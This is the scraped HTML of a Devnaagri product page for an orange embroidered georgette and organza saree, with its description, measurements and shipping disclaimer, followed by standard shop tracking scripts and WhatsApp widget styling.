<p><span>The orange saree features our timeless sequins work and dori embroidery over the beautiful georgette and organza base with heavy cutwork on its border. The outfit is paired with a matching raw silk blouse adorned with sequins work and ornate dori embroidery on its neckline and cutwork sleeves. </span></p>
<p><strong>Style Code: S175Orange</strong></p>
<p>Set of 2: Saree &amp; Blouse (underskirt not included)<br data-mce-fragment="1">Composition: Silk Organza, Georgette &amp; Raw Silk <br>Fit: Fitted<br data-mce-fragment="1">Care: Dry clean only</p>
<div class="std">
<meta charset="UTF-8">
<table data-mce-fragment="1" style="width: 420.46875px;">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 200px;">
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">Model Neck Line</span></p>
</td>
<td data-mce-fragment="1" style="width: 201.46875px;">
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;"> 10 Inches</span></p>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 200px;">
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">Model Back Neck</span></p>
</td>
<td data-mce-fragment="1" style="width: 201.46875px;">
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">12 Inches</span></p>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 200px;">
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">Standard Neck Line</span></p>
</td>
<td data-mce-fragment="1" style="width: 201.46875px;"> 8.5 Inches<br>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 200px;">
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">Standard Back Neck</span></p>
</td>
<td data-mce-fragment="1" style="width: 201.46875px;">10 Inches</td>
</tr>
</tbody>
</table>
<div class="std"><br></div>
<div class="std"><strong>Disclaimer : This product will be shipped to you after 6 weeks from the date of order placed. Please note, colours may slightly vary due to lighting.</strong></div>
</div>
              </div><div class="ProductMeta__ShareButtons hidden-pocket">
                  <span class="ProductMeta__ShareTitle Heading Text--subdued u-h7">Share</span><div class="ProductMeta__ShareList Text--subdued">
                    <a class="ProductMeta__ShareItem" href="https://www.facebook.com/sharer.php?u=https://www.devnaagri.com/products/orange-organza-and-georgette-saree" target="_blank" rel="noopener" aria-label="Facebook"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></a>
                    <a class="ProductMeta__ShareItem" href="https://twitter.com/share?text=Orange Embroidered Georgette Organza Saree&url=https://www.devnaagri.com/products/orange-organza-and-georgette-saree" target="_blank" rel="noopener" aria-label="Twitter"><svg class="Icon Icon--twitter" role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></a>
                    <a class="ProductMeta__ShareItem" href="https://pinterest.com/pin/create/button/?url=https://www.devnaagri.com/products/orange-organza-and-georgette-saree&media=https://www.devnaagri.com/cdn/shop/products/17763copy_large.jpg?v=1751948345&description=%C2%A0%20The%20orange%20saree%20features%20our%20timeless%20sequins%20work%20and%20dori%20embroidery%20over%20the%20beautiful..." target="_blank" rel="noopener" aria-label="Pinterest"><svg class="Icon Icon--pinterest" role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></a>
                  </div>
                </div></div></div>
      </div>
    </div></div>
</section><style>
    /* This is a bit hacky but allows to circumvent the complete independency of section (as next section included in the page does not know anything about this page) */

    @media screen and (max-width: 640px) {
      #shopify-section-product-template + .shopify-section--bordered {
        border-top: 0;
      }

      #shopify-section-product-template + .shopify-section--bordered > .Section {
        padding-top: 0;
      }
    }
  </style></div>
<div id="shopify-section-product-recommendations" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "productId": 6853663424577,
  "useRecommendations": true,
  "recommendationsCount": 4
}'><header class="SectionHeader SectionHeader--center">
        <div class="Container">
          <h3 class="SectionHeader__Heading Heading u-h3">You may also like</h3>
        </div>
      </header><div class="ProductRecommendations"></div>
  </section></div>
<div id="shopify-section-recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"><section class="Section Section--spacingNormal" data-section-id="recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "productId": 6853663424577
}'><header class="SectionHeader SectionHeader--center">
        <div class="Container">
          <h3 class="SectionHeader__Heading Heading u-h3">Recently viewed</h3>
        </div>
      </header></section></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);
</script>
      </main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" data-section-id="footer" data-section-type="footer" class="Footer  " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">Immersed in indian crafstmanship</h2><div class="Footer__Content Rte">
                    <p>Devnaagri is an Indian traditional clothing brand for families who covet classic and endearing ensembles, authentic of Indian artistry.</p><p>Manufactured and packaged by Devnaagri in India.</p><p><a href="/pages/unfolding-the-story-of-devnaagri" title="UNFOLDING THE STORY OF DEVNAAGRI"><strong>OUR STORY</strong></a><br/><a href="/pages/design-philosophy" title="OUR DESIGN PHILOSOPHY"><strong>OUR DESIGN PHILOSOPHY</strong></a></p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/devnaagri" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/devnaagri" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter" role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.instagram.com/devnaagri/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram" role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">CUSTOMER CARE</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/pages/contact-us" class="Link Link--primary">CONTACT US</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/size-chart" class="Link Link--primary">SIZE CHART</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/stores" class="Link Link--primary">FIND US</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">TERMS &amp; CONDITIONS</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/pages/shipping-policy" class="Link Link--primary">SHIPPING</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/returns" class="Link Link--primary">RETURNS</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/terms-conditions-of-service" class="Link Link--primary">TERMS</a>
                      </li></ul></div></div><div class="Footer__Aside"><div class="Footer__Copyright">
        <a href="/" class="Footer__StoreName Heading u-h7 Link Link--secondary">© Devnaagri</a>
        <p class="Footer__ThemeAuthor"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
      </div></div>
  </div>
</footer></div>
    </div>

    <script src="//www.devnaagri.com/cdn/shop/t/13/assets/gem.js?v=51679072199016379161627028841" type="text/javascript"></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){
         jQuery('[name="checkout"]').click(function(){
            gtag('event', 'conversion', {
                'send_to': 'AW-11072768922/yoe-CPrP1IgYEJqX9J8p',
                'value': 1.0,
                'currency': 'INR'
            });
         });
         if(jQuery('[data-action="add-to-cart"]')){
           jQuery('[data-action="add-to-cart"]').click(function(){
              gtag('event', 'conversion', {
                  'send_to': 'AW-11072768922/Axs4CPfP1IgYEJqX9J8p',
                  'value': 1.0,
                  'currency': 'INR'
              });
           });
         }
      });
    </script>

    <style data-shopify>
    div#wa-chat-btn-root {
        position: fixed;
        right: 1.4rem;
        bottom: 2.5rem;
        z-index: 9999;
    }
  
    div#wa-chat-btn-root > a {
        display: flex;
        align-items: center;
    }
    div#wa-chat-btn-root > a::after {
          display: none;
      }
    .chat-optin-input {
      width: 70%;
      padding: 5px;
      position: relative;
      left: 10px;
      top: 20px;
      border-radius: 25px;
    }
    .wa-chat-btn-fixed {
      position: fixed;
      font-family: Lato, Open Sans, sans-serif !important;
    }
    .wa-chat-btn-fixed img {
      background-color: transparent;
      opacity: 1;
    }
    .wa-chat-btn-default {
      font-size: 14px;
      text-decoration: none;
      position: fixed;
      bottom: 20px;
      padding: 10px;
      background: #ffffff;
      color: green;
      cursor: pointer;
      box-shadow: 0 0 5px #d3d3d3;
      border-radius: 5px;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
    }
    .wa-chat-btn-default-waicon {
      width: 25px;
      vertical-align: middle;
      margin-right: 4px;
    }
    .wa-chat-btn-base-cta {
      text-decoration: none;
      cursor: pointer;
      -webkit-box-shadow: 0 0 5px 0 #d3d3d3;
      box-shadow: 0 0 5px #d3d3d3;
      display: table;
      border-radius: 5px;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
    }
    .wa-chat-btn-base-cta-rounded {
      text-decoration: none;
      cursor: pointer;
      -webkit-box-shadow: 0 0 5px 0 #d3d3d3;
      box-shadow: 0 0 5px #d3d3d3;
      display: table;
      border-radius: 100px;
      -webkit-border-radius: 100px;
      -moz-border-radius: 100px;
      -ms-border-radius: 100px;
      -o-border-radius: 100px;
    }
    .wa-chat-btn-base-icon {
      text-decoration: none;
      cursor: pointer;
      box-shadow: 0 0 8px #c2c2c2;
      border-radius: 100%;
      -webkit-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
    }
    .wa-chat-btn-base-icon.no-box-shadow {
      background: none !important;
      -webkit-box-shadow: none;
      box-shadow: none;
    }
    .wa-chat-btn-container-size-big {
      font-size: 14px;
      padding: 10px;
    }
    .wa-chat-btn-container-size-rounded-big {
      font-size: 14px;
      padding: 10px 16px;
    }
    .wa-chat-btn-container-size-small {
      font-size: 12px;
      padding: 6px;
    }
    .wa-chat-btn-container-size-rounded-small {
      font-size: 12px;
      padding: 6px 10px;
    }
    .wa-chat-btn-icon-cta-big {
      width: 25px;
      vertical-align: middle;
      margin-right: 4px;
    }
    .wa-chat-btn-icon-cta-small {
      width: 20px;
      vertical-align: middle;
      margin-right: 4px;
    }
    .wa-chat-btn-icon-image-only {
      width: 54px;
      height: 54px;
      vertical-align: middle;
    }
    .wa-chat-btn-theme-cta-old {
      background: #f9f9f9;
      color: green;
    }
    .wa-chat-btn-theme-cta-new {
      background: white;
      color: green;
    }
    .wa-chat-btn-theme-cta-new-inverted {
      background: #35cb5e;
      color: #fff;
    }
    .wa-chat-btn-theme-cta-black {
      background: white;
      color: #000;
    }
    .wa-chat-btn-theme-cta-black-inverted {
      background: black;
      color: #fff;
    }
    .wa-chat-button-cta-text {
      display: inline-block;
      vertical-align: middle;
      color: #fff;
    }
    .wa-chat-bubble-floating-popup {
      position: fixed;
      box-shadow: 0 0 30px #0000004d;
      background: #fff;
      overflow: hidden;
      width: 350px;
      font-family: inherit;
      font-size: 14px;
      line-height: 1.4;
      bottom: 20px;
      display: block;
      border-radius: 8px;
      -webkit-border-radius: 8px;
      -moz-border-radius: 8px;
      -ms-border-radius: 8px;
      -o-border-radius: 8px;
      font-family: Lato, Open Sans, sans-serif !important;
    }
    @media screen and (max-width: 767px) {
      .wa-chat-bubble-floating-popup {
        top: 0;
        left: 0;
        bottom: 0;
        width: 100%;
        max-width: 100%;
        font-size: 12px;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
      }
    }
    .wa-chat-bubble-header-light {
      background: linear-gradient(110.56deg, #20802c 0%, #30bf42 100%);
      text-align: center;
      color: #fff;
      padding: 24px;
    }
    .wa-chat-bubble-header-dark {
      background: linear-gradient(110.56deg, #000000 0%, #6a6a6a 100%);
      text-align: center;
      color: #fff;
      padding: 24px;
    }
    .wa-chat-bubble-chat {
      padding: 0;
      background: #ffffff;
      height: 400px;
      overflow-y: auto;
    }
    .wa-chat-bubble-reachus {
      display: block;
      margin: auto;
      padding-top: 12px;
      padding-bottom: 12px;
    }
    .wa-chat-bubble-reachus-title {
      font-size: 20px;
      font-weight: 200;
      color: #000;
      padding-left: 24px;
      padding-right: 24px;
      margin-top: 12px;
      margin-bottom: 12px;
      display: flex;
      justify-content: center;
      line-height: 100%;
      text-align: center;
    }
    @media screen and (max-width: 767px) {
      .wa-chat-bubble-floating-popup .wa-chat-bubble-chat {
        max-height: 70%;
        height: calc(100vh - 165px) !important;
      }
      .wa-chat-bubble-floating-popup .wa-chat-bubble-chat {
        background: transparent;
      }
    }
    .wa-chat-bubble-chat .list-cs {
      font-size: 13px;
      padding: 16px;
      overflow: hidden;
      border-bottom: 1px solid #f0f0f0;
      background-color: #d3d3d3;
      display: flex;
      background: #fff;
      cursor: pointer;
    }
    .wa-chat-bubble-chat .list-cs:last-child {
      margin-bottom: 1.2rem;
      border-bottom: 0px;
    }
    .wa-chat-bubble-chat .list-cs:first-child {
      border-bottom: 1px solid #f0f0f0;
    }
    .wa-chat-bubble-avatar {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      margin-right: 5px;
      overflow: hidden;
      right: 10px;
      border-radius: 60px;
      -webkit-border-radius: 60px;
      -moz-border-radius: 60px;
      -ms-border-radius: 60px;
      -o-border-radius: 60px;
    }
    .wa-chat-bubble-whatsapp-avatar {
      position: relative;
      vertical-align: bottom;
      left: 10px;
      z-index: 99;
      height: 16px;
      width: 16px;
    }
    .wa-chat-bubble-cs-profile {
      display: inline-block;
      vertical-align: middle;
      line-height: 1;
      color: #000;
      font-size: 14px;
      margin-top: 2px;
      text-align: left;
      flex: 1;
    }
    .wa-chat-bubble-cs-profile p {
      margin: 0;
      padding: 0;
      line-height: 1;
      color: #555;
      font-weight: 300;
    }
    .wa-chat-bubble-profile-name {
      display: block;
      font-size: 20px;
      font-weight: 300;
      margin-block-start: 0.3em;
      margin-block-end: 0.4em;
    }
    .wa-chat-bubble-footer {
      height: 2em;
      position: relative;
    }
    .wa-chat-bubble-footer-content {
      color: #606060;
      left: 50%;
      margin: 0 auto;
      position: absolute;
      top: 60%;
      font-family: inherit;
      font-style: normal;
      font-weight: 400;
      font-size: 12px;
      line-height: 100%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      -o-transform: translate(-50%, -50%);
    }
    .wa-chat-bubble-header-title {
      font-family: inherit;
      font-style: normal;
      font-weight: 400;
      font-size: 28px;
      line-height: 100%;
      text-align: left;
      color: #fff;
    }
    .wa-chat-bubble-close-btn {
      float: right;
      cursor: pointer;
      display: table;
      border-radius: 10px;
      -webkit-border-radius: 10px;
      -moz-border-radius: 10px;
      -ms-border-radius: 10px;
      -o-border-radius: 10px;
    }
    .wa-chat-bubble-header-desc {
      margin-top: 12px;
      font-family: inherit;
      font-style: normal;
      font-weight: 400;
      font-size: 16px;
      line-height: 100%;
      text-align: left;
      color: #efefef;
    }
    .wa-chat-bubble-pos-left {
      left: 20px;
    }
    .wa-chat-bubble-pos-right {
      right: 20px;
    }
    @media screen and (max-width: 767px) {
      .wa-chat-bubble-pos-left {
        left: 0px;
      }
      .wa-chat-bubble-pos-right {
        right: 0px;
      }
    }
    .wa-share-btn-container {
      width: auto;
      height: auto;
      margin: 0;
      bottom: 50%;
      font-size: 16px;
      position: fixed;
      cursor: pointer;
      padding: 1px 4px;
      box-shadow: 0 0 5px #d3d3d3;
      line-height: 1.5;
      font-family: Lato, Open Sans, sans-serif !important;
    }
    .wa-share-btn-cta {
      writing-mode: tb;
      margin: 6px 0;
      -moz-transform: rotateY(180deg);
      -o-transform: rotateY(180deg);
      -ms-transform: rotateY(180deg);
      -moz-transform: rotate(-180deg);
      -o-transform: rotate(-180deg);
      transform: rotate(-180deg);
      -webkit-writing-mode: tb;
      -ms-writing-mode: tb;
      display: table;
      color: #fff;
    }
    .wa-share-btn-img {
      display: table;
      height: 20px;
      width: 20px;
      margin: auto auto 4px;
      display: block !important;
    }
    .wa-share-btn-pos-left {
      left: 0;
      border-top-right-radius: 5px;
      border-bottom-right-radius: 5px;
    }
    .wa-share-btn-pos-right {
      right: 0;
      border-top-left-radius: 5px;
      border-bottom-left-radius: 5px;
    }
    .wa-share-btn-tmpl-regular {
      background: white;
    }
    .wa-share-btn-tmpl-regular p {
      color: green;
    }
    .wa-share-btn-tmpl-inverted {
      background: #35cb5e;
    }
    .wa-share-btn-tmpl-inverted p {
      color: #fff;
    }
    .wa-share-btn-tmpl-black-regular {
      background: white;
    }
    .wa-share-btn-tmpl-black-regular p {
      color: #000;
    }
    .wa-share-btn-tmpl-black-inverted {
      background: black;
    }
    .wa-share-btn-tmpl-black-inverted p {
      color: #fff;
    }
    .wa-share-btn-tmpl-old {
      background: #f9f9f9;
    }
    .wa-share-btn-tmpl-old p {
      color: green;
    }
    @media screen and (max-width: 500px) {
      .wa-optin-widget-container {
        width: 98%;
      }
    }
    .wa-optin-widget-logo-img {
      width: 92%;
    }
    .wa-optin-widget-number-input {
      display: inline-block;
      vertical-align: middle;
      margin: 10px;
      padding: 10px;
      height: 38px;
      font-size: 16px;
      width: 56%;
      box-sizing: border-box;
      background-color: #fff;
      color: #000;
    }
    .wa-optin-widget-confirm-button {
      display: inline-block;
      vertical-align: middle;
      height: 42px;
      background: #2eb840;
      color: #fff;
      border-style: solid;
      padding-left: 10px;
      padding-right: 10px;
      position: relative;
      right: 24px;
      border: none;
      outline: none;
      font-size: 16px;
      width: 36%;
      border-radius: 0 100px 100px 0;
      -webkit-border-radius: 0px 100px 100px 0px;
      -moz-border-radius: 0px 100px 100px 0px;
      -ms-border-radius: 0px 100px 100px 0px;
      -o-border-radius: 0px 100px 100px 0px;
    }
    .wa-optin-widget-confirm-button:hover {
      box-shadow: 2px 2px 16px #0003;
    }
    .wa-chat-widget-footer {
      position: absolute;
      bottom: 0px;
      text-align: center;
      font-family: Lato, Open Sans, sans-serif;
      font-style: normal;
      font-weight: 400;
      font-size: 12px;
      color: #999;
      width: 100%;
      height: 20px;
      background: #fafafa;
      vertical-align: middle;
      cursor: pointer;
      z-index: 100;
      box-shadow: 0 0 8px #00000014;
      border-radius: 0 0 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      -moz-border-radius: 0px 0px 4px 4px;
      -ms-border-radius: 0px 0px 4px 4px;
      -o-border-radius: 0px 0px 4px 4px;
    }
    .wa-chat-widget-footer-superlemon {
      color: #2eb840;
    }
    .wa-callout-card-close-btn {
      position: absolute;
      height: 20px;
      width: 20px;
      border-radius: 50%;
      cursor: pointer;
    }
    .wa-callout-card-close-btn-right {
      top: -22px;
      left: -22px;
    }
    .wa-callout-card-close-btn-left {
      top: -22px;
      right: -22px;
    }
    .wa-callout-card-close-btn img {
      height: 100%;
      width: 100%;
      box-shadow: 0 0 4px #0003;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
    }
    .wa-callout-card-fixed {
      width: 260px;
      padding: 12px;
      bottom: 40px;
      opacity: 0;
      font-size: 14px;
      position: fixed;
      background: #fff;
      cursor: pointer;
      box-shadow: 0 0 5px #d3d3d3;
      transition: all 0.8s ease-in-out;
      -webkit-transition: all 0.8s ease-in-out;
      -moz-transition: all 0.8s ease-in-out;
      -ms-transition: all 0.8s ease-in-out;
      -o-transition: all 0.8s ease-in-out;
      border-radius: 3px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
    }
    .callout-text-container {
      position: relative;
      color: #2c2c2c;
    }
    .callout-text-container p {
      line-height: 1.5;
      margin: 0;
      color: #2c2c2c;
    }
    .animate-callout-card {
      opacity: 1;
    }
    .hide-callout-card {
      transform: translateY(200%);
      -webkit-transform: translateY(200%);
      -moz-transform: translateY(200%);
      -ms-transform: translateY(200%);
      -o-transform: translateY(200%);
    }
    .wa-optin-widget-left-sec,
    .wa-optin-widget-right-sec {
      width: 50%;
    }
    .wa-optin-widget-close-img {
      width: 100%;
      height: auto;
      display: inline-block;
    }
    .wa-optin-widget-input-box {
      display: flex;
      place-items: center;
      background: #ffffff !important;
      border: 1px solid #c4cdd5;
      box-shadow: inset 0 1px 2px #66717b36;
      border-radius: 3px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
    }
    .wa-optin-widget-right-sec-content-container {
      transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      display: flex;
      flex-direction: column;
      place-items: center;
      width: 85%;
      margin: 0 auto;
    }
    .wa-optin-widget-left-sec {
      background: #f7f7f7;
      padding: 7% 4%;
      overflow: hidden;
    }
    .wa-optin-widget-right-sec {
      background-image: url(https://cdn.shopify.com/s/files/1/0070/3666/5911/files/opt-in-bg-whatsapp-light.png?1433);
      background-image: url(https://cdn.shopify.com/s/files/1/0070/3666/5911/files/opt-in-bg-whatsapp-light.png?1433);
      background-image: url(https://cdn.shopify.com/s/files/1/0070/3666/5911/files/opt-in-bg-whatsapp-light.png?1433);
      background-image: url(https://cdn.shopify.com/s/files/1/0070/3666/5911/files/opt-in-bg-whatsapp-light.png?1433);
      background-position: 50% 0%;
      background-size: cover;
      background-repeat: no-repeat;
      display: flex;
      place-items: center;
      flex-direction: column-reverse;
      padding: 1.3em 0.5em;
      font-size: 16px;
    }
    .wa-optin-widget-input-box,
    .wa-optin-widget-confirm-btn {
      width: 100%;
      overflow: hidden;
      padding: 0.7em 1em;
      font-family: Source Sans Pro, sans-serif;
      height: auto;
    }
    .wa-optin-widget-input-box {
      box-sizing: border-box;
      padding: 0.8vw 1.6vw;
    }
    .wa-optin-widget-input,
    input[type='tel'].wa-optin-widget-input {
      border: 0 !important;
      padding: 0.3rem !important;
      background: transparent !important;
      width: 100% !important;
      font-family: Source Sans Pro, sans-serif !important;
      font-weight: 400 !important;
      font-size: 1.3vw !important;
      line-height: 1 !important;
      margin: 0 !important;
      color: #000 !important;
      min-height: 0px;
      height: auto;
    }
    input[type='tel']:focus.wa-optin-widget-input {
      box-shadow: none !important;
    }
    .wa-optin-widget-country-flag {
      line-height: 0.8;
      line-height: 100%;
      font-size: 1.3vw;
    }
    .wa-optin-widget-confirm-btn {
      width: 100%;
      color: #00b217;
      background: #ffffff;
      margin-top: 0.8em;
      border: 2px solid #00b217;
      box-shadow: 0 1px #161d251a, inset 0 1px #ffffff0f;
      border-radius: 6px;
      -webkit-border-radius: 6px;
      -moz-border-radius: 6px;
      -ms-border-radius: 6px;
      -o-border-radius: 6px;
      font-weight: 600;
      font-size: 1.3vw;
      padding: 0.7em 1em;
      line-height: 1.3;
    }
    .wa-optin-widget-blur-filter {
      filter: blur(1px);
      -webkit-filter: blur(1px);
